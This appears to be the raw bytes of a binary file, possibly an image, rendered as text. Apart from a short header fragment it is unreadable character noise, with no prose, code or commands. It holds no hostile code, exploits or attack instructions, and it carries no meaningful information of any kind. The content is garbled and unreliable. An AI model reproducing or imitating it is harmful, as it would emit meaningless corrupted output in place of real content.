<0 DP�eHK vkp����fZW�ax����^��D �eCi�D`�SȄb�'�%H�'��>�Sh�Z(���껴��vQ�q�z�܌����r�jY�s�s���S��^��ɄO�s�tJ t����2&�R�1H�t����D�SJ� `L ��.l 6�No�t�[���c8���U?9$L�Hn�4L E������勨 H� ��P�%��eP�2٪�i���O0��}� �JЀh0�P�-�4�J�I����T��� �Z��eH��E5��}��rx���d� ��s9xdXx�����A��F[cP��ưh��p$�ƚ?� �u��?�_�-�P�0do�Px<�	�l��P`�g>��| ����3�v   �G��(�Rf3�V� Ϟ��APE��%�ȭO3W0�W���E����ɩ�O��I�L(x�-�&W�O�1��0 q`)���O�b
�A��#��J�Z�H[j��Q[��#�d�&y��\��)ˡLV.٫0eƌ�bJ�\�(Q�ĳ�OJ�(��V�襤��A+��t�n��zÍժ�����J�-{���ja�ݳ��	��
�I�WL��b�Р
	��6���������{��c�0�H�*lp��3�gE�@"6t�U��	D�#5Z��Y��nZ�h-��(�ٔ�X�T�X�%��<�C����'_���d�N	f��sGY����{�nT�����֊��%�8I5�h#5�ԠRJ5�tR2������C�,�œO�T
%���aR�J(���UR�P@ �6UU� `�W��5�Yd��YhT�.� W(�И�W~y� +�-�6~9)�csi%��T��1��"i��V�@j8��يc�x@PG��(��f	n���L)�cK1��s�J#�(�\#�Y�(�Q�I"����lrw��C/� Bw��U/i�@�"�V$�qi��+P�Q��LB�+-�4M'�����`L�t�!?eԳ?!eTR�@�I#/D��T1r#�trd c�EVZbQU�fH���/X�D34�^�x��\�Ə�IW�q�\u}��T|��e�ɣ���kq*T�qH �	rzD�x��Z)��f�q�Z��D�yˣ�=�%��"��� �R�
*�`�(I�0*�"�-9��n�A���-3M=,�H- �ʀ"%CB
�0,�+�$���9F9�|r�O�Jk�^B	�K0���1�H%Ջ1��.�{.�d�@E{�aŒJ(!�L�3��5&&��%a�&���I�6J�5��/ Ҍ/���YL�g���j��AXC�"�xT���P�*�
(�d�L,�1׈��@�h͞�̳!�ğ� �<���B4f<�26��UT
�|��E,#Ӡez��]%#@"i)>��,�m���*7�l ҸP��½�ZI9�'��-� 	+B�1�8�<�\�*��R *�@^(����b�c(aI_�L_hg;	�"�i�:�������d"SE���1J�G(Q&0�v^�,F��Y	�C(����)��"�aP�i{�҆G*b�,�/��'<
���8�q��M¯��� 1��a����@�����f�A��iHD �������p&p�l�H��I�W�l-��!���iNJC2J��v�S"�"NA� 4�ˡ�n`�I.�8"���E~��`��ƾ��&��0Tl ���$'�N8"6�8��ٓ�F�J?��	�K�w��� /����j ���"Y��T�|�(_,�����O��J�'��E|����xV?L��   �j {Ah�|�"B�x�Y5V��C���@�Z`A_y��@>� �dm�skKb҂`�'(D!����`�׀a/��%L �v �9��T؃�G2�J �/vΟ����@�p�5�@S��6@0�EB��2�q�c�$��3ML]�y�
��d���؅Y���FG(RHZDd{zi"��d,�:���R<�-Odҕ��P�?�����Z�Ԥ"�-�jT���2<��j�5.��  �hD��y6< A��0ˁL�5����z7歚��8�yb���^ry�'��������HGi) d�}1A�%=	�2x@ 9~�/��:^��A7ࡂ��!�P,������ �w���R�;��M��@Z@ kL�6��- Q
[�b��@�[\��D&a�B��:��iP�׊zm�a��`ы�8�NQ���8d7���2��
�#��(4p��B/��R��X� �nm�!\�~��wʅ�"�t��8v.��'�e_)�	>��D�F�HZ���/2Aȥ%��������ewQ�?�݀ Cɋ����3bcw���B��и,�2��BpU��u�pCʼ<H� Gx(��=�Y#7�y�*���묢|i<D�)ޑ�~@���N�\�ġT��z�����}o�ah����DƐ�1���(@��P���? �[��xخy�5�M�����Ϡ��4��e�{A�L�u�,���
<���&J���"ab���Kd�H
x �n���1�-y%��ǹ�=�sKY�������I�L�����'����G*N���!�4�,�������)\v������-�ˈ�^K#�U1oDt,q�ED���!�-��[�� �pEؒ�����@�`��cF��'�A(z��j�P�@�ۆ�~��"i�����\BY��WtB'@V�l�ܡ@�Q@�ےLU����1�����Ў]�X4�!D	\�a�N]T6�Se��\�x�����A� g��#��<��F"�4tHE J#,�h�h�A`
7��ȝ�\���G��J&ĜN9�"LC��h$ĂW-R& �� 5�@�ҥ���C�S��C9d@�Y�MX�LX^]�_m "�� ���d���) D�upXT� �2(�!�.t�h���-I����I >�����9T�[�����8�`���"](n�E�1�x|�n�;��,� #�Fm@XB"X5G,$(8�l�rchU���ȁ�T�_&,B:�sMc2�G�9n��%��-P��- G&@����$�A8Ut�6D���h�J�. /�M$�O�����_%h�#��ѱ�|��� �����'��![��Fh� ��P@�-�*��.�B?�k]��=�=�+VA> ���U�1��ՅD�Fd��ٱ�����P��LL�g��#0B`�&����mhZ2\�N=lc%�  t�	x�� 	4��ɏ�5�ə����:f:Z%0B"��U�$4�l\BWA��U���RѩU|I�mdB���a
�^M�vM�D�_iN�)ԃΘ�3T:�:؃#ܦ3�� ��	l�2��!��İɶ5@"��ݘ��
���:�L��SbC(
T�w�B-F��H+�C(�Qd���)��,�M�Knh0�+�1PA
�-��$,C0�G�Ȇs@��=�+��@3d���W��@�B8��&��˘�NUa:V�"�N�"�B,�}TDE�-�`#�#e^�"@#�7x��&U� AF��9�2A���������դl����BF>@��#Tm�з��b9�18�D�4�2���	j 9�-��MeB�U�P��i�)
hQwvg���`��|�DE�c���0��8�	l�g�`h���	8 #�X #�ɊV�",�2���L�T0���t��@-��xi�&�6�a�Ty�+B}�FD4�U�B,d�-�^ �+�@�A���)�8��"A�@�2��ijWDF$D�D�i�)"",��|�)�����=,�*Ε:BWl����!��1��x �C��\(�M�ֽ���H 
T��
����w���U� x����幖ڤA�C|���;`l�A����FQ�0�4�8 -�B�0��l$�G(,2$4�X�&4C�����A.�
��^x��J��_�$B1� }�hTU��\�=�H,@k#�R�@�\k*� $8�mҁ����v�ԑ�a�6�(P�8�l���Ei�(�>,:��b=�ý�H t � �C,X�b4��-	͎��B�`�F�D�����,皢�r2 `����t��Ԏ�@*]��;�B����zFj����'��X���#@��|��EX�44�hA\z�@lA�A� |��!@�_�`V
�F�`&�̬�"�Bcz�s�T,�B1@�*�[R	��d�����Ji��:$)�F�	����k
_�)0)"�  ��fU��)E��X�bi*��&"�. gĀ<�_ Y��������(�TA�z@,@�?�BDY޾p�쐬\P�cL94�
����|$�v�Vz�Yl�h/T���5��
�#��%|a,����!����@�B342z`�k��,Jb�������Z!|�BL5¨^>�xՈ��a��@	��T�A�� AnA>4BE��.֝�}B�2��d@.d l�=��f��p*��T؃��BW�.Ø �u��%9j?����d�NP2�d�_��
�I?�+|��iCM�`(�y�8���Ŋ|IjıA�`���I2h5Ā���Q�VW:�$�%�@�B.�B �� �Q%�\C�5B�! o2|��w�RLQGo�\T!+$�5@�-G#8���h0�l�@b� �j; 0��.�iNJ��б],��'�@*�fmr�=$�㄁5'��.��  �.� t��L���ؿ,`���`Lԝ�?+�?Tjm'�.�d�+ ����Ύ�HY���,?�X|�ۑ��	���@:<�@	D $��r��sQ������@��: p�T�&?a �"x��r�{h���*��u�	��$d��^�U�KU	4�/�iN�/�7��E�,,��)�~�WO3:�RX��3�&Z���" 1Pb
���-��!�Yޡ�i'T_�1-g�C�����dDYM'N.1�,	�h�f"0~�Ak�Wz+�P���6��刁0,�+|5,��%�Bl�B 4C+&H�H�sZx!�����"�qP
"�4�L9���~%�)\G-h�LB�@"uV\�U��-�뺊��	�ND�����Bt�� �5'N4��T<��&�5 q^3'�Y������z'>�B��1x ƪ'b�si-+�b�U�\<�����-�A� �Wg�	gc6��1g` �߀�"<n��$�������4$�7@C1 M#�
؀4��s���9p8��sY�<ڇ}�G:87"�7l�x��ZwVT�i�k��	���e�ⲫU���!�������'� �3��3?�W'����Q�~%<��������J@̀wz'?Pe4?T�` L�J%q�>Kl�5ԅ��d�_��?8����_/ŤB�s�����,;p��h/,�8G�� ���u� eB�]Zoc�Ɂ�����%�(#@B#4pm\B8�)�B9L5�È,C,�7T����D��	�;y7�'B��6h	P�}R/��zK�= <���)u�I#��;��غy�.F�)x'4�Fe� ࡖi�C+J��)]P��9̳�����D���gY�r6���;��r^
8�a;`�F�A9@	}0��/�@�"���U��r;'�^�
e ��$Z(D�U�Os4�Z��+P2��.xC9��ή�V5���ѩ@>��/#�i�r��� ĩS���G"����x�)�!A�N}H5��3{�2nt��A�0H" �	@�PVz �	�(�P���c�dȨI���Xb%4��*�$�)�P�4�0]9��Pr�"�������<�-�@��=T`H��@�p��MU�n**T��3d]�0`��diY�<�j���i�-j�i��̕5J�"С2$:A��V�:t�t�ӧJT�#H� -Jd͒%I�\�����$`�|#Ut$0�@w�WE>O�>Q���'�ܷ��H|z��4��Ĳ�Դ5�(�!e3��#��qd�J2	�� �~^bB,���^����@����
��$@!���"��C�*�*��
+����)��2,`b�&%$`��R)���ҭJr��*��8�� a@�W Iƛr�IG�VX��O*�l�L�D���@�-6���@�1e�Ґ��<-4O,�d�Ev�FZ�F�r�H&�Il`�I讌�9La�J<-ϻ���$�Q��N�Z�Cz�@�W"�f!�ZH?CN	�Z�! ����Tp�Pf��Ǟ8D�,l(��B
��*+���@FD!�C��Ph��*	@�
�c(�Q�\ˬ��
嘴�0��
p�.#�b� *�*l�EJ�c��F�rH�@bo��D0[3M�<��Dƙ��S@����a�>9N�N9��x�Z�&�dZ('�(a�.:"-E"���x��Lj��Q�>��O�O �>�? ��m��XrM�S�����B�$]�U�d��
h�I�i7��&~lD	�A!��'�By�)�|���cjb����@�����J���K�������c�X��c�dH�f�� 4(ÇK.KSM�:����`SF�@)�� �!��z�ȥ��fM�F����x�D�r4H����`LS��}^��;�E5=J
/j�&hf��Rư Y)�!d3[ x�C�""A��J���BA	:F(�P�	{� 
>H-� �`
6`�Ta,E ��AE(�p�OV��x�P(2@A�ʂ���n"���⤺�-�C�[ܢ��ExL2���E@pE����c�#��
�, ���/��L�"��d�Sx�7�L�,A���g�h��)L-i��p���oد<R�_"N�*�|2=i�!rA,�lc� *ie�����I�' D�b0�FbA]Xpnj�f�T�~s�B�4�9
1�R�Q�W!\SP��^2�
?dЀc��,#�K,��ف
�9R]��$���+����Evq!)F�!��i�M�;�!N�4���2�K���b@-�3�0���W�G�`�D9��T�}�0�$`K>�~���wB�?P�� ~`�UF�Q�0`��!��J�8&&BUL�c�0�)́���'@U�E>�Z��Id@��� (��G4�E�(!B��!��C	��d����uE���+K><� ��3Z�S���ܥ-���[�s���!��Y�j4c�9�����@�"=�h (�Q_�⢑�4J��>2�7��"Ղغ�v% �K!�>I�	<P�����}�j�Ojȣ��� ��E,Pޣ>*�U:�1	s�SU�	�`�y����g��X�Ge��.��u̵~S	�H�c�C��,�ԱCud�`�J,�M�K��lы������?�������4i��̕z��@���@�ʰ�[x,���B?��i�c���E���Kl���#"���ڀ^Z`��9���$�`+�#������SO��;A����D��鰀�͋�r�R�dH{盳��I��&jI_e�y%�&���c��le^g�֗��>
�fP�A��� �QHB���	�,u�`4�$ ��*Kf�X���h�A�'���9�-o�Rs�)�v��� ����"��kߤ=��"H�c���d�Ny��(I
-g+ �^�$ M̎pT@^�� E�~��u���N�SV�WX�ʛACJ!�J�+�т�b��U�+eTuN��H 6��|�/���TmgA���[�	�]b�\�]��P`C��"����^+Q(Д׆vNh�ZbA�T���1g:,�g��Җ�� +U�B�˻0g�(C.�����4���
�aQ��=���G��*ӂ7�/�2�q	d@��B\PH�	x�U.�X��T�z@I��a�* e����,�Qq�J�����"�A�914+����=�A)�BMz�#���B�F�
QPj�Z��R�.�VK�'�u����V��^#��. �W+!H�U�����H"�ׁu��O�VĠ9��D��b�!z��,*���A?J�n�7h��V�.!j���R�ޜk�^�F�WA������<�#��T�'<"aR ��
��(μ�al���ffr�RN�$�[TN����BpmZ|,n��>�'na��%� G��¢��ozbT��̏�l"�F�&��$@_��tfI8"���}��9�R2�~�����!ҫuR�u

���
���� ��\p�� I�<A��3�� ̌�^ 	��J��?B!�!�a�@E��L���ka R go��y'�j%��a>#g��&B`@�fF\!� �b����
pN,��8�%ȩ'��x�Zd`����q�����n��p���h"��.�H�����`H
�� �a�<����f� �@��
 i�dए�(�z0���(�+�{CWZ�:�b�> ��R��A�����W��1�j�S謻����T��H�
^oϠ1'Ψ�0����ҁ�h!�-�!�a�,��|���ϱ�P,��&����N �ꈉ�z�+�0��pC�O2�p��&��/�*p��t8k������b�`�o������!����9�D@X�/f���a;$��4Ѝ�J�P AAnA�.2
2��(A��` r�2��/�J�ͬk;�#@I+���H�������f # 	�w�!� F�W.��z @b (�p�O����I�O禥'v�'�A�p���%��0��B�I��+�j�,��Jt�����$�c6�����g؆��`�abp,�������]R7e�`C�����o�d90�.���`�� : ;�'(�32
`P��j<�<�'�N�T@x�B���Ѩ�M!��-��-S�?!�5/��2ͮ����� ��RR1�	�RMB�`d�A1����'�jB�ԁ^�i�l�U�h禃I*2F�D��FSL N��&.J2Zq��X_J/��e:�%��I_rI�P�A6A���A�3(>A���`�!;�L˴Ja ��*�T�Ƴ;�T<�A
�R�>��#�a@��Q	�P	��2�����s"xQ�@1���
�B�R%t���t�E�k�v.M���T�1�"�C���8ıx����EeUF�'S�-�n� L�F�������d�W�&Vg�Xᣠt7�v7ICJ�Z!�����U(mb`> L��(�L�(��*�M����͸#L!�@)�Aߜ���>�� ��K6��K�A!A"
5b�������ʭ<t0��0-�Y�%p�0;6d)�CKM C�s��VcYu+���Rx ��4q5�)ptX�<�W��ha�>`���5٨ v�z��v7a��k��k3
&�  D�B���]?AK3ʺBn�+�*��;������#�q�#v���>`R 0 d%����1���ܒ"�J��kA�j&P��L�)�0;T0A�����P6��N?L¶"�
�C8$�$���y rw1�wo��@\<�X�W� �����9�&�,����Ys�z@a>c9��A�k��a�A@�ʔ<��}WM�W<ÓM�6<��n1 V���Q�$�oqчa�h%�q# ��j�P)�Wc� ��
���>�BbB_�cIV 2E9$�d`��j �Y\�&0UTU�R]��H���aB�P	��H�	2�4��} i��zA\��7dq�>`�22:�,S�v���������N60a �a7���a����}����!A<�c��ޖ��Fm��~�*k�V���`��a�#�A��ա��o���$�A�N!���6�a��� � Z9����SG�=v�=�cA�
Re)U����[��R�'�����˚�S� �$L`���J��m&�V��R�dV���0�:czB�5�9j���a����4KA�'�$n 
����������m��~۬�;<��L���`�����Z#z��u@Ra�	^ a��#9@���0a}��6y�Y�U�Y�)@�D�AEX �	B`�1�/ i9�J��q�(�A *&���~�C�	�@�N�~��o�
��A��5ES�&�` X���>�ԁ�����!\ab������/�a� ���l0��9��S�ߗB�~�9�3����*1�@�  ^ ��#�U�Q��2;y�a��S��!
xG?=za��?���!>�&+3��G���IV K9�ӥ�ѭ�'`��B�CH����m��nB�A	�� <	�!�����0�#F� vuN6��#�C�^ ց�R���ݧ �`cv>[��}k�a� V`PZ�\q��5]�ar��`b���^�$���SM׵�$��,�)�*���Fp���8�@��#�!�?�(y#��Y�`���``<ı8)Z�%��uH���Y�	X5��RB8U1k�R���8Ķ��s腝 �
�`BSh�iBRm ۡ	0["�!��}�@�������3P���\�> p�<O������+�}�G������*!�� �v ����;�A!�!��� � ��B��d �U����S���~��B\_�,�,=ĭ[_7"�����!��?��AxQN�cag�1A_a@6�&��������
�@1{���`W��ks��,:G,ڽ� �t.23X�����a#�a�}R��`��WTN�@Z� lJT �d�����W��y��J H��Ġ��W .���a���b�����I@��j�7 V��N��)\�����C|q�o���#{��	d�R���сwx�0b�\<J��g) !�A�� $(Ƚ{g�
&)X�Ѐr(*��!��;�)x�P�*�8r�U���V�|ɲ��2��ȘѠH�0I ��?�R���^Q7&�}:�)P AR�)�ԨD�r}��@*d�:#k̘3�0Ԧr�*�ܹt��+��>�z
衳���ɖ9�E�V�K�.]*%-�$"���!Z�O�<q��ڭX�/Q*E)��ժ9�VJ��v)`8B�������m��" ���1{�p�C��އt@�a}��Sb��t�D� u�Q	J�칐�|��0,��JG
&A���$�� G�ȴRK+�ԒL9�P
����G��\`��]_��+Ra"� Qa�L"���)�l�Ef͵܈D	{�c	%�QBYf��W����>G�EӬSN2�PS%���7����e���'� �I#�5r�-9�R�i���	�oRR�i�̆�m���ܑ��y��˼�VQ�%�
t�}�����u�5��%��J0���)lq���D1�}^�A�a$+9Q4�I��QN
���L*�@N�@�JU�� �PP`*8�EQ_l@�T%U �0���0��D0��F\�U�_�  �4CU3������b|��x���Fڵ�y���
ːP4�H�X&�\b�bpq�� c&h���	4Ŭ¦c���ڜo։(��PrE��g����\H|A:�<b�<�\n�9�E��^��=_|��w�$B�՞�7^���� ���Q|�'�E=�!F	|D�����.U8�N�2�S�
��2(Ql�GA��!R)ӊ9�L%�!�|��7�(���ܐ�1������I��l ���JH+�`��l��b�P�3=�U��s�J��m�N9hP�-�Ԓ�)E@a� p|��I�'����-�B@i,���4�Z������iϞ�<W�Э���,�p�`�x�u�m\�D���t��� -�AO��<_8+Lu�,dUL8��\�YQ@n��T�@u� ��y@	�zE:ba
z��(`V�z�p\0~�nC�E0����,i]��K��SP�
h�%j!S(@���
2` ��0�90�	d�`��ⲏ��	������mP��%����YF&؄��1|#u��gV h�o *��4җ>ր�Ҡc��I7I��m��ݯg��"��|�R�x�=@7PGPH�:��D�/H�%N�eh-����quX� a#Ǫ�u��B*��;fȑ���"��v1����AH��b�X��	+q�B(0 
��YB��)NB]��0$~Q.���lA�G������0E,"�	H���hD(0aD4b l� ,��Ml� ��)`��<�3�
^.�X$���b�������	`��c"X 2>ӽ8QB4k"@�T����M+3Mc��Xچ��|N���4�������w��+"@E,cX ���{8#��"":���B���&�w�j"P?N(�����2�!�lEC{�0
��b��¤�����<$��A�H1�_D��7~�DX�\8Cj\��,����"@ �k@�:@�yu`�yX�)�8TBA�^�7��3 OG�z��A�=�Ԃك/(�0�t����@ l�%�r�� 0��%̘���L����PVì��c�t�S��0�� Q8�g��N��?{�iIaTA���`�@���a�ݤKI��#^���тP��0Q�q�S��jc��Mdn2��H� ~�S4�EIvA����nc
�$b����Й����6*��_���[Wu��8 ���(ʋ�n`�ڼ�6/$t������=">�X(C��ũ3`��h/a(&����ɠ- ��4``��L:�/�n�2b�pg�יK�RMոDbQ�ǘre+>���L��ۇR�"Ys���:ֱ�ts��xx�~m��w?��������P�Z0F%	h9��O:K��$���2PA?rB5�
B�-�!�9�����ĝ!������(B��`4��{�=�@�T.�i��W=�y���V�ԇ�'�q96��r�D�@=1�`ĈC: L"���4���{����Np)��dJM#R#툑�k2��Ҫ�o3�1�)�f��������mtc�E��I�N���PΈ�u"��#� x:���|AC����<�>q'�UX�Vo���.��[�0x��ɏ��`�B!�`d�X, ����as����	�@b�>/$F�~���vo+���O��r}�΃�_!�@>���@�e	#a�Sng� ��lbpR`�@&f%�`�&9�� �f>�v�oU��ŰJ�'JSa��0��c����v�W�g)��(����yHa�_@0z�@(�Q����B��%
��*!��g�R >a_�ql�Z��@nF|�� &wr'�P�Pn�g�"0 �t����@X�'8d1`� ���:p'�
*e^� ��	�0
E�i�@�tL���� ;Y%�r�0Bub�) ������)���v�SR�0F {����P�Sm9�	� �m!��0 ��3��сK��� �� Pc��K=y�zI�4I )��y/�� 
�P(���#`v�zg%�Y��YccPl�9�yӐ:�6d�O2� �����[�p
p�gr�H���`?�A�\Ε�CڧX `�	<�(~��
��
%2
)�i��Љ�Xj�P�&Ye��Sb7p"�)�[@+����&�l �Ͱ&�S�'%�Ȱ+�
jB �@ �X���AJ|�H@<o5f�����c�w�z��x��!P-��yb���Hp��=F-�BNV�}�� -����B"���[�of���� 
�w'�	s8 �`( n��~���HP�H�stPS��� �5it: ���
)eQ�f��~Ey��t��� ;�ה�Fư�E �H� �`����s�F0��a��@%����$��x)���{ٗ�aK��$_� 5��y<f�xU����� >��'�b�0e�H�V�Y\f4�V�B��,�E\�����*�Uq�eL� oF|�0 �g|q��W%��g�Eh�G\p.�#��3��H��������i����p�@jL�t�W9��j�pM�1"�1�fP��"��ҷ\�  ��0b�1`j�>�А	�P��	�3blb�W����{P��f��Wa ��I��n��n~i��!�Ls��7)*�Π�0pe�=vo/`a�vP�ᙦ�ذe�*�dN���2��dؙo�[����I��g���
2&�0����E<�a]�P �I���}<ǦAgt� 
��uz��x���
���)�����	�`7RP PEp�@ �`^�P
���`��1`@�x�����@ ��.�fUlR�7�Ո
y}r�7�;ʂ%�xQ�4�F�D�����Q��J��������
v�7�@�-^v��#�e�	�؀6��M:C5��2p
��	Sz��Z�3�΀���P(� aZ?�t]/ g��]0'P~���� �[��&��[���	��������R�FPb����R���	�����s��2��a���	�F>uy	�j�(�g%��4o|��Qc��Z��J�����P������	������D8H`*@o[@��ᙢ�B��c�,��ݪ �B���i��q�|��
{�y_@}� $���3z0��`���~D'���^׀t�����Y��
�Ѐ��� ��X7���`� 	� }��� P@����[>#�/멗 J4Kb)�
� b@��c�F� ���y؛�Q����������y��������B��R�x�7J8:��2 L�Y�u*�j�
0�^�2 ������p�y�������Pѱ��p%y$��s�;��@���}D��i��^�p�(���L˥ƹf�.l�� �7`P0�	 & � ����a�z� 8�hB � ��@���K	�����+y�y\|���n[�Ζbo<�@����k)���a�`L�4<��~ �1N� ��B��l�*a��e��Ȍ|@�&�x�������t� ���
�'��W?ΐ�kʜ���~����7��tJ"�0j�|´���`��Ji�&����7P \���9��a�Pi	����;{	��	#V�#m�;x�/`ѱ'��H{�����������A��X���k� �"�?���	 � )
5��L@а�{�~l�c�Z�*�ن����
PxK�U*&���s0��i	�T}r?� %�'���2��4�
E�P$l&��?=�Pq
f��6�$�gF@lC�q4�&`��&�չ�m�hb_��c>��w��������ɂ���|��(���i_۩`ϟ�/���`	���W��	�]yHa�@�M�c#6�k�~���P�����L���]�Tj�%'2�@x����4�F3��CE0�}������m�	1��%����N~���	Н/�f����;�=<�j �p9@�\Bw$Hw����g��x�A��hh<����rm�tm�j5�m�Kk	g��� �� 
ql�� ����Q)��VP~��m�)n��� ��eㅌL��2��P��'�C�QA��@Hp�X�_��x� �ҩ�jڈ� ~Ǯ:0�0��%,��É?��LG	qi
@�r�lV���<H �\`��l&PX �$�0���
»�E���2�/@�hW��y���y�	oQ{�J����G� ��������������Ί���� �ǟ��!4���*п�y�)n]��Q
�6�QqT@/���y?�y6p��]��9��w�����1e������-(L���ն
��ݣۧ^`��h\��`_���P͙@J��	�h)�2�>� �*�ɹ*�tm�z��~����Ƈ���p��� ;�+����������
/�e�2����8j}��� 61�a�7����P�y{��&2�Ӕ��S \��rH0��
��@ވH� �~M�������ݔ�]���	�@D�V;S�S�c+]�f�0uk\b��V�@�򿖦��y
��\<� �Ȟ@{���C7�����
T�졽Dwp �X���0�A�L�2H�tb�|���I D�t���w46Xq���`Ѱ�t@R&﬐�B�JS
�*�R��H�)�u�S-Oc͖-K�IA��
2�֭�z>m0�.�o�49�����O>�D/D�?6$��۔���|(s[ɔ�}���r�N� ��:)snH�r�Ȑ̀�����bQ��)pO��S�T
�rJ�N!r��:��$8�z����9dH�"D���`��>��ݏ ��t�f,!@�u�|�  xཆ�y��*^p�7��'X�p��w&LJ*��H@�w�:jè�X ��B�8=�$�O���D�
�dDd�@p('�L�!@0ĺ@�0� #;$2�8���RZr�&�D�X�!`�-,+ `���#F��5ؤ(a�-�f(D�C�U�Q����+�8��;%iR@���,�N<�2ф��b�/�.#�nr���� /�0} �њi	��ZB��N �O$qß�������j��zg��wL�+&��j�`�����
�AI��==i$�>O��\ᡆ[t̤�Rҁ��<l�z�|�%����'�l�v�$��te˚9� 0S��3���3w��"����|��8��dN9�qe�@��;��kh@,؂��"G$��t��� U�+���6��#��;I&]P�=�ʉ�/��%XZ't��w�q
����?���^D<���(��Z�N��=)�$|(b��2Yd�F�Y��p;�	PB�l])�˲C0�,^��4CD+�YEOM2�_�*��#D��w�ÀތA���z��s��F���@��:�8n/v���ϙ�ZU�ϳ����=�ɤ
��/��fB��S�[�=�)J�-�b��k���w(H�;γ�+�z��\<��챂�X����H��]>(�%	5��E�N� u!�iL��.&i�+\� 7�C|��XE5������6��0`��9��LϘÛ�1�8�Iհ���v�g5b��,0%4��d���3��`�TX'e���>p d
{#y@�*��d�'?��������E��� ��\m+�B����-0�C\A�?�0�^�%�*N��w:�-�0@^� ^ �pk����FXIT�)��$�PP���'����9 ��-�e��  ʨMe�`؈@R0D 1��Mb������Y����p�͎��G��/0�H{���LqW�D45�0<�qІ~�i31�GR�
��4��}�!���J�j�!�dA[)��a�1���H�5�F�Aί�4��JA ��pd$5z@D��n@Wd�&J�m��:��4��"y�8�	` ��H`k�p9(�!�"�T���E&\Q�|�H��D E;�����6�Ő����>lrE{|!$x@�^8/_deJ����w��Ϻ��n�BBpRGZ5En�z�'�yml�+N!�W�E�x�,�$DP򀒤$">�Op�o�D�d6Ȥy)	��F,�q-Ҹ�M����R2����a7`���&8�p 9<��� )0��ʻ�\O��q���!��<�s�>,� | ��<� ��S31@�cuZ���cB����Fqt����uZ�!7a�;�b���=��QW��z�c�d!z�Kd ��%$�Q�R�ĉHE:�Q��Ū���{�r�����,c 8� N.��p�T�~�N<��J}�,4�&�kv���������j���w�"Hޣ���@�J2�N���>)��J�JĄ�ο�#	 $�7n�	0�HƳ; ��ȉH��<�Yc��Y�'ٱT��B6�b#����6�cFʓ���(�̺����b�@M侄ۙ�I7{��.���;<�4j��[� [p��;+Vu"q�	�Q�!��=���x��:8�g-sZG�f]��Pg��<O��T�6�jO;��{L�w��p�<#���Ma/���ӟ'@�\��p��\ꐪk���3�A��-2���%>��$r8^eep�[������.S��"�����PѠX[#N����`T �&ZN�+��< 	�����>  �CI�;_З��*�I�C�:�Sު"���kO)XrD"N�v��a� �C��,��m�f�����HcŇO�#~8v�����H�Ո�Zi��,`*k~��?n!�б��0l�@FؘE�|���v�k��|����E0���o�&p�,��3@#8>�Ջ��t�?p^�!���"����H�2.;#�7��8���h���C��56]�	2���k�^�ǣ��Q�2�� �K<�����[� ]�-Q�K	�\#�18�� �]�d�P��j���� �h�g�3�)���H��	���+�t��` '�ӫy���r�rc��s�/��u+��;��3�""mڦ�؇}H�eӪ-��WI��<*�$A�(��0�������b-뿍�1 ԌPX�$	���X�Z �)WR����]2$��!{�8�)iȄo�������
x� ��l��ڋB�؇�{�3�D{�/�x� 7���:+�@�2�:��غ_ຮ;BT�>w��&4���*���혈)���@�@��;��0����+ @Q[���8n�C9����?���54;	9Z�:Y;��"�8�7A�|�F�%Xh�7� E�B��n��x�6�00:8>�zT�n�:�S��'�K��C	�]I7�E^ԅ80I���JƟ�=;�D���lr  /D*���[PX 0���,��F6L5P�1�Cʤ<ʷ� �8JP�V�-�<W�B|@?؄M������ �%�z�� ����F���"?�G��/hE�H��Їk {hű��V�q���E����7^�8��G0�-���*��c�*�B�[�g,��
[�Xȅ^��̀!0t	�6D�
@ڄ�74�T�#I<�r�F`�=TGh� h/a/�JҨ p�Nh��]�5F4���ف 8�GX+JH���l�˿D/T�� }���'�
��a/T}�:\�/�DL�R	TA �� ����0@ *�/a�=b<F�D"f�/1ȁR�
Ci�,Pȅp�`&(�j�ؔ�R*%�GU���(A���?Q��ù��W��}1��A�5F��2�j��':�vxH���;��6%Mt�����_���[E���D+��z�Џ�DL��	��� ��TiX�Ra�B}���7(M;�{��D*�K[�ˀ  �J�$���\�������D���0�S*@u|�l�/�f�G�����%���"�  S$8���(`�y8 �kKț���/+�D+{�x�}�.��g��-��
XL��_0��l3�jL�BSȳh�`� l�ĺ2�}(���*�B�xf�;P�;O�S���0�C5���LH��P��?ndC�C�<X�F�#q��4�<\ �<���}� 5�M�܀9�)�X5s���T:���d�+�:yʔ�A>ܱ�+���؆_����� VD��U�_����3U���A� �ZZ�ŰC <s�g0ۓ�}���z�d��"�H;{��_���([� �
��������0�lԆ���k��D�G]���M<��N�
��4�j��ЅP��Y۱���N��90`���d�X5�P$����L�p ��O�/@p��D����_�=�u����]n@Z�eZ���kMS��֩��o�F)��*T����x®���(X [��X��|-D� 3�4�����J�F���uJ�����XMM1SV��UXP�N�0�.�\5�� ��~��+�X8���/X���K�3�0�c�YH� ��}�����'X�_H��mخ��k�]\�ak� ��
�>	�Z`�Y�&;+b'Ҿ��:�7@H�`w��8T � P�hI�qH1�UūT��_��8��MC�C�T����J����Up�Uȁ���Zk��4U���?�`��!��8.ȯ_�:h�L�ټJ˹�L>X��`n��0x���e�Y�,^ܥ�iKZ��=^ĴO�	������̻��U���̹�e퀁/��@�`؀��  �R(�xJFUc$!\1Fc�kT�f�]�����M��T��_W�P��2	R��N8`�[�Q�܀!���U���@:��d���j���*K���\����Nej�� �V�5�S��L�+�T���ye�0���e�LA�[�����C�}(�G/��00 c6�!�� ���Oh�>�5��X4�fecl.GM�f���C J�$�HGq��[0�s�-��W?�X�\Mc��
 �x\]y��1�瑰 ��*+ ��ˑ�u�N���aj=eT�h�vL����v;P߹�Zn6�����S@�zhL��=��p�5 1��b��[�[@��);,�i��ti�56-�v��5��_�v�Jb5������K��H�M欎�-�gρ��Ճ�<�g������h0Z�tN0 ?��E����뇎�؀��4 �<���; ����ڪ�E��B���0�N���-$0� �����e�i��$P����r,G��C�U큅��uc�����;�)����_L�f�����>� nS�`xH�Vd����Ҏ/��+�Kp{֒(�R�L��-rO^�2M��O���D�X�^��0'��ZݯZ~6���-�򆸁-��0�l�Bp���0���l���D��mp�p�%jn�p���7�p��r��(@�����]��}����c �I��X�r���|~�qS��sH��H �Z$�?�����N���2}U��Eх��&I�~Ҁ�ɴo*�2��d��7���-@ #���5�x�l[���>p[0���cpFU��vp�p@��N�Ok����,k�Z9u�m;v񥏵�[��X�J?����`g�"�B� � �tOQ'��Qx$�[�n��a��dX �E�+TfT9o���(�+�g�r�l�`�qUق0�e�-Ө���[ �[��,[�?�@Gj>�p?��q��ٞ���pϊ�H��SB�u�p�3���0C�7�d����� ��tW�-���]�Ess{�sLx���xjU�Wu� �0YwL��n^������5�)�uۓ�.�t�P ���G?6 X h�� 